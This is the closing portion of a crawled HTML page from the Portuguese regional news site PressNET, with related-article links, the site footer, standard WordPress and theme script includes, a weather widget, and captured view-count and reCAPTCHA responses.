        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/18/pedro-pichardo-vice-campeao-mundial-no-triplo-salto/"  rel="bookmark" class="td-image-wrap " title="Pedro Pichardo vice-campeão mundial no triplo salto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/pedro-pichardo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/pedro-pichardo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/pedro-pichardo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pedro Pichardo vice-campeão mundial no triplo salto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/18/pedro-pichardo-vice-campeao-mundial-no-triplo-salto/"  rel="bookmark" title="Pedro Pichardo vice-campeão mundial no triplo salto">Pedro Pichardo vice-campeão mundial no triplo salto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-18T13:20:00+00:00" >March 18, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/21/capita-dolores-silva-despede-se-do-sc-braga-apos-sete-epocas-ao-servico-do-clube/"  rel="bookmark" class="td-image-wrap " title="Capitã Dolores Silva despede-se do SC Braga após sete épocas ao serviço do clube" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/imagem-38-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/07/imagem-38-100x70.png 100w, https://pressnet.pt/app/uploads/2025/07/imagem-38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Capitã Dolores Silva despede-se do SC Braga após sete épocas ao serviço do clube" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/21/capita-dolores-silva-despede-se-do-sc-braga-apos-sete-epocas-ao-servico-do-clube/"  rel="bookmark" title="Capitã Dolores Silva despede-se do SC Braga após sete épocas ao serviço do clube">Capitã Dolores Silva despede-se do SC Braga após sete épocas ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-21T18:13:27+00:00" >July 21, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975025344b31
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"30734\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "30734" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.8" id="jetpack-facebook-embed-js"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[9,48.2],"today_humidity":86,"today_wind_speed":[3.6,2.3],"today_min":[9,48.2],"today_max":[9,48.2],"today_clouds":98,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"Sat","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[11,51],"owm_day_index":2},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,57],"owm_day_index":10},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,58],"owm_day_index":18},{"timestamp":1769558400,"day_name":"Wed","day_temp":[13,55],"owm_day_index":26},{"timestamp":1769644800,"day_name":"Thu","day_temp":[15,58],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[30734]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"30734":77}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CPWrjGiWL1zdDJjeSQCVHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769275990938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>